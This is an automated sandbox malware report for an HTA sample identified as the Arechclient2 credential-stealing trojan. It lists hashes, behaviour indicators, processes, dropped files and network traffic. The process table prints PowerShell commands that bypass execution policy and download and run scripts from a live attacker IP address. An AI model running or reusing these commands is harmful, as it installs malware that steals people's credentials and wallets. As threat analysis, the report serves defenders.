
| File name: | cdn.semifinal-matching.coupons_sample.hta |
| Full analysis: | https://app.any.run/tasks/7bde6203-994b-431c-8431-5db45c4757af |
| Verdict: | Malicious activity |
| Threats: | The Arechclient2 malware is a sophisticated .NET-based Remote Access Trojan (RAT) that collects sensitive information, such as browser credentials, from infected computers. It employs various stealth techniques, including Base64 encoding to obscure its code and the ability to pause activities to evade automated security tools. The malware also can adjust Windows Defender settings and uses code injection to manipulate legitimate processes. |
| Analysis date: | February 18, 2026, 16:47:00 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive, with extra data prepended |
| MD5: | 6972EA93AB927A279D98240A0DE6BE0F |
| SHA1: | 10893DC1B028427E59AFA5A9BFB5A2FA41356246 |
| SHA256: | 143A5B5C78FE71F2C0883A6A959937938B6288A15AC5CB031D35472B413A6C48 |
| SSDEEP: | 49152:P9klidWCAuYfqIBJDQSr4dHdIZNmbVcqJkxvw0zOzPOTEPpywkCJvqxLL/ydRuqR:elidkuYqIBJkW8HdIZUV1uxI0j6Uwkyj |
MALICIOUS
Uses base64 encoding (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Access Task Scheduler's settings (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Gets context to execute command-line operations (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Gets or sets visibliity for the scheduled task (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Gets security context of the user (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Creates a new scheduled task (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 8472)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 8472)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 8472)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 8472)
PowerShell executes remote file download (POWERSHELL)
- powershell.exe (PID: 8472)
Steals credentials from Web Browsers
- powershell.exe (PID: 8472)
Actions looks like stealing of personal data
- powershell.exe (PID: 8472)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 8472)
Modifies registry (POWERSHELL)
- powershell.exe (PID: 1860)
XORed URL has been found (YARA)
- tpm2emu.exe (PID: 3716)
ARECHCLIENT2 has been detected (YARA)
- tpm2emu.exe (PID: 3716)
SUSPICIOUS
Gets scheduled task context (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Gets context to manipulate scheduled tasks (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Gets or sets the principal for the task (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Sets XML DOM element text (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Accesses Scheduled Task settings (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Creates XML DOM element (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Accesses object representing scheduled task trigger (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Gets a folder of registered tasks (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Gets context to manipulate triggers of a scheduled task (SCRIPT)
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
The process executes via Task Scheduler
- powershell.exe (PID: 9040)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 9040)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 8472)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 9040)
- powershell.exe (PID: 8472)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 8472)
- powershell.exe (PID: 9040)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 8472)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 8472)
Possible stealing from password managers
- powershell.exe (PID: 8472)
Possible stealing of email data
- powershell.exe (PID: 8472)
Possible stealing of messenger data
- powershell.exe (PID: 8472)
Possible stealing from browsers
- powershell.exe (PID: 8472)
Possible stealing of cloud data
- powershell.exe (PID: 8472)
Possible stealing of FTP data
- powershell.exe (PID: 8472)
Possible stealing of VPN data
- powershell.exe (PID: 8472)
Application launched itself
- powershell.exe (PID: 8472)
Possible stealing from 2fa
- powershell.exe (PID: 8472)
Found IP address in command line
- powershell.exe (PID: 5500)
- powershell.exe (PID: 8660)
- powershell.exe (PID: 1860)
Bypass execution policy to execute commands
- powershell.exe (PID: 5500)
- powershell.exe (PID: 8660)
- powershell.exe (PID: 1860)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 8472)
Possible stealing from crypto wallets
- powershell.exe (PID: 8472)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 5500)
- powershell.exe (PID: 8660)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 5500)
- powershell.exe (PID: 8660)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 8660)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 8660)
Gets path to any of the special folders (POWERSHELL)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 8660)
Possible path obfuscation (POWERSHELL)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 8660)
Process drops python dynamic module
- powershell.exe (PID: 8660)
- powershell.exe (PID: 1860)
Executable content was dropped or overwritten
- powershell.exe (PID: 8660)
- powershell.exe (PID: 1860)
The process drops C-runtime libraries
- powershell.exe (PID: 1860)
- powershell.exe (PID: 8660)
Process drops legitimate windows executable
- powershell.exe (PID: 1860)
- powershell.exe (PID: 8660)
Loads Python modules
- tpm2emu.exe (PID: 3716)
- ls_crashpad_handler.exe (PID: 6072)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
Drops script file
- mshta.exe (PID: 6980)
- mshta.exe (PID: 6756)
- powershell.exe (PID: 9040)
- powershell.exe (PID: 8472)
- powershell.exe (PID: 8660)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 5500)
Manual execution by a user
- mshta.exe (PID: 6756)
Disables trace logs
- powershell.exe (PID: 9040)
- powershell.exe (PID: 8472)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 8660)
- powershell.exe (PID: 5500)
- tpm2emu.exe (PID: 3716)
Checks proxy server information
- powershell.exe (PID: 9040)
- powershell.exe (PID: 8472)
- slui.exe (PID: 3276)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 8660)
- powershell.exe (PID: 5500)
- tpm2emu.exe (PID: 3716)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8472)
- powershell.exe (PID: 8660)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 5500)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 8472)
- powershell.exe (PID: 9040)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 8472)
- powershell.exe (PID: 5500)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 9040)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 5500)
- powershell.exe (PID: 8660)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1860)
User-Agent configuration (POWERSHELL)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 8660)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5500)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 8660)
- powershell.exe (PID: 1860)
The sample compiled with english language support
- powershell.exe (PID: 8660)
- powershell.exe (PID: 1860)
Found Base64 encoded access to environment variables via PowerShell (YARA)
- powershell.exe (PID: 1860)
Python executable
- tpm2emu.exe (PID: 3716)
- ls_crashpad_handler.exe (PID: 6072)
The executable file from the user directory is run by the Powershell process
- tpm2emu.exe (PID: 3716)
- ls_crashpad_handler.exe (PID: 6072)
Checks supported languages
- tpm2emu.exe (PID: 3716)
- ls_crashpad_handler.exe (PID: 6072)
Reads the computer name
- tpm2emu.exe (PID: 3716)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1860)
- powershell.exe (PID: 8660)
Reads the machine GUID from the registry
- tpm2emu.exe (PID: 3716)
Reads Environment values
- tpm2emu.exe (PID: 3716)
Creates files or folders in the user directory
- ls_crashpad_handler.exe (PID: 6072)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
xor-url
(PID) Process(3716) tpm2emu.exe
Decrypted-URLs (14)http://dl.google.com/chrome/install/375.126/chrome_installer.exe]
https://bsc-dataseed1.binance.org/
https://bsc-dataseed1.defibit.io/
https://bsc-dataseed1.ninicoin.io/O
https://bsc-dataseed2.binance.org/0
https://bsc-dataseed2.defibit.io/
https://bsc-dataseed2.ninicoin.io/
https://bsc-dataseed3.binance.org/
https://bsc-dataseed3.defibit.io/
https://bsc-dataseed3.ninicoin.io/
https://bsc-dataseed4.binance.org/A
https://bsc-dataseed4.defibit.io/k
https://bsc-dataseed4.ninicoin.io/
https://github.com
Total processes
168
Monitored processes
17
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1116 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1860 | powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "&([scriptblock]::Create([IO.StreamReader]::new([Net.HttpWebRequest]::Create('http://194.150.220.218/4SLEYpfAk57hGubo/nu6wyj9sur2.psd').GetResponse().GetResponseStream()).ReadToEnd()))" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2292 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3036 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | — | powershell.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 3276 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3652 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 3716 | "C:\Users\admin\AppData\Roaming\Microsoft\Media\Decoder64\34963d467d19fadc\tpm2emu.exe" "C:\Users\admin\AppData\Roaming\Microsoft\Media\Decoder64\34963d467d19fadc\node_modules.asar" | C:\Users\admin\AppData\Roaming\Microsoft\Media\Decoder64\34963d467d19fadc\tpm2emu.exe | powershell.exe | ||||||||||||
User: admin Company: Python Software Foundation Integrity Level: MEDIUM Description: Python Version: 3.14.3 Modules
xor-url(PID) Process(3716) tpm2emu.exe Decrypted-URLs (14)http://dl.google.com/chrome/install/375.126/chrome_installer.exe] https://bsc-dataseed1.binance.org/ https://bsc-dataseed1.defibit.io/ https://bsc-dataseed1.ninicoin.io/O https://bsc-dataseed2.binance.org/0 https://bsc-dataseed2.defibit.io/ https://bsc-dataseed2.ninicoin.io/ https://bsc-dataseed3.binance.org/ https://bsc-dataseed3.defibit.io/ https://bsc-dataseed3.ninicoin.io/ https://bsc-dataseed4.binance.org/A https://bsc-dataseed4.defibit.io/k https://bsc-dataseed4.ninicoin.io/ https://github.com | |||||||||||||||
| 5500 | powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "&([scriptblock]::Create([IO.StreamReader]::new([Net.HttpWebRequest]::Create('http://194.150.220.218/4SLEYpfAk57hGubo/fo0suc2ki2.rtf').GetResponse().GetResponseStream()).ReadToEnd()))" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6072 | "C:\Users\admin\AppData\Roaming\Portmaster\Runtime\CLRHost\6c1ed414bfb233a2\ls_crashpad_handler.exe" "C:\Users\admin\AppData\Roaming\Portmaster\Runtime\CLRHost\6c1ed414bfb233a2\node_modules.asar" | C:\Users\admin\AppData\Roaming\Portmaster\Runtime\CLRHost\6c1ed414bfb233a2\ls_crashpad_handler.exe | powershell.exe | ||||||||||||
User: admin Company: Python Software Foundation Integrity Level: MEDIUM Description: Python Version: 3.14.3 Modules
| |||||||||||||||
| 6756 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\Desktop\cdn.semifinal-matching.coupons_sample.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
44 697
Read events
44 663
Write events
34
Delete events
0
Modification events
| (PID) Process: | (6980) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6980) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6980) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6756) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6756) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6756) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (8472) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (8472) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (8472) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (8472) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
Executable files
28
Suspicious files
6
Text files
43
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 9040 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pqfyhqmw.c4a.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 9040 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:8D5ECF10DD2BA71D2BFB5CD8CFADB9AE | SHA256:A5A949112D864B60F35497D53E4FA72BF71E506CF8B0E3ED9E01F413FCCA1D3C | |||
| 9040 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dyoj3d4h.vu5.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8472 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4z4fyx3w.ooz.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hfvcbjnf.m54.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1860 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_v3tig0wd.o2w.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8472 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:73DA691BE57F4AE36A8B809B5DBBCE1F | SHA256:BF1B97E69A706AF90F4F4D0D3CD14901DD5444263A0F936D64A25557D29E3A38 | |||
| 8660 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kvd3orm1.v0e.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1sqw0tuc.i1y.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ds0ajw3d.nik.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
135
TCP/UDP connections
115
DNS requests
40
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6768 | MoUsoCoreWorker.exe | GET | 304 | 20.73.194.208:443 | https://settings-win.data.microsoft.com/settings/v3.0/OneSettings/Client?OSVersionFull=10.0.19045.4046.amd64fre.vb_release.191206-1406&LocalDeviceID=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&FlightRing=Retail&AttrDataVer=186&OSUILocale=en-US&OSSkuId=48&App=WOSC&AppVer=&IsFlightingEnabled=0&TelemetryLevel=1&DeviceFamily=Windows.Desktop | US | — | — | whitelisted |
876 | svchost.exe | GET | 304 | 20.73.194.208:443 | https://settings-win.data.microsoft.com/settings/v3.0/WSD/UpdateHealthTools?os=Windows&osVer=10.0.19041.1.amd64fre.vb_release.191206-&sku=48&deviceClass=Windows.Desktop&locale=en-US&deviceId=s:BAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&sampleId=s:95271487&appVer=10.0.19041.3626&FlightRing=Retail&TelemetryLevel=1&HidOverGattReg=C%3A%5CWINDOWS%5CSystem32%5CDriverStore%5CFileRepository%5Chidbthle.inf_amd64_9610b4821fdf82a5%5CMicrosoft.Bluetooth.Profiles.HidOverGatt.dll&AppVer=&ProcessorIdentifier=AMD64%20Family%2023%20Model%201%20Stepping%202&OEMModel=DELL&UpdateOfferedDays=4294967295&ProcessorManufacturer=AuthenticAMD&InstallDate=1661339444&OEMModelBaseBoard=&BranchReadinessLevel=CB&OEMSubModel=J5CR&IsCloudDomainJoined=0&DeferFeatureUpdatePeriodInDays=30&IsDeviceRetailDemo=0&FlightingBranchName=&OSUILocale=en-US&DeviceFamily=Windows.Desktop&WuClientVer=10.0.19041.3996&UninstallActive=1&IsFlightingEnabled=0&OSSkuId=48&ProcessorClockSpeed=3094&TotalPhysicalRAM=6144&SecureBootCapable=0&App=SedimentPack&ProcessorCores=6&CurrentBranch=vb_release&InstallLanguage=en-US&DeferQualityUpdatePeriodInDays=0&OEMName_Uncleaned=DELL&TPMVersion=0&PrimaryDiskTotalCapacity=262144&InstallationType=Client&AttrDataVer=186&ProcessorModel=AMD%20Ryzen%205%203500%206-Core%20Processor&IsEdgeWithChromiumInstalled=1&OSVersion=10.0.19045.4046&IsMDMEnrolled=0&ActivationChannel=Retail&FirmwareVersion=A.40&TrendInstalledKey=1&OSArchitecture=AMD64&DefaultUserRegion=244&UpdateManagementGroup=2 | US | — | — | whitelisted |
3388 | SIHClient.exe | GET | 304 | 74.178.76.128:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | US | — | — | whitelisted |
3388 | SIHClient.exe | GET | 200 | 20.242.39.171:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | US | — | — | whitelisted |
3388 | SIHClient.exe | GET | 200 | 74.178.76.128:443 | https://slscr.update.microsoft.com/sls/ping | US | — | — | whitelisted |
3388 | SIHClient.exe | GET | 304 | 74.178.76.128:443 | https://slscr.update.microsoft.com/SLS/%7BE7A50285-D08D-499D-9FF8-180FDC2332BC%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | US | — | — | whitelisted |
356 | svchost.exe | POST | 200 | 20.190.159.64:443 | https://login.live.com/RST2.srf | US | xml | 11.1 Kb | whitelisted |
356 | svchost.exe | POST | 200 | 20.190.159.64:443 | https://login.live.com/RST2.srf | US | xml | 10.3 Kb | whitelisted |
876 | svchost.exe | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | US | binary | 814 b | whitelisted |
876 | svchost.exe | GET | 200 | 184.24.77.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
876 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
7544 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3412 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
356 | svchost.exe | 20.190.159.64:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
356 | svchost.exe | 162.159.142.9:80 | ocsp.digicert.com | CLOUDFLARENET | US | whitelisted |
876 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
876 | svchost.exe | 184.24.77.12:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
876 | svchost.exe | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2292 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
2292 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access release user assets on GitHub |
5500 | powershell.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host RTF Request |
2292 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
3716 | tpm2emu.exe | Misc activity | ET TA_ABUSED_SERVICES Observed Commonly Actor Abused Online Service Domain (bsc-dataseed1 .binance .org in TLS SNI) |
2292 | svchost.exe | Misc activity | ET TA_ABUSED_SERVICES DNS Query to Commonly Actor Abused Online Service (bsc-dataseed1 .binance .org) |
2292 | svchost.exe | Misc activity | ET TA_ABUSED_SERVICES DNS Query to Commonly Actor Abused Online Service (bsc-dataseed2 .binance .org) |
3716 | tpm2emu.exe | Misc activity | ET TA_ABUSED_SERVICES Observed Commonly Actor Abused Online Service Domain (bsc-dataseed2 .binance .org in TLS SNI) |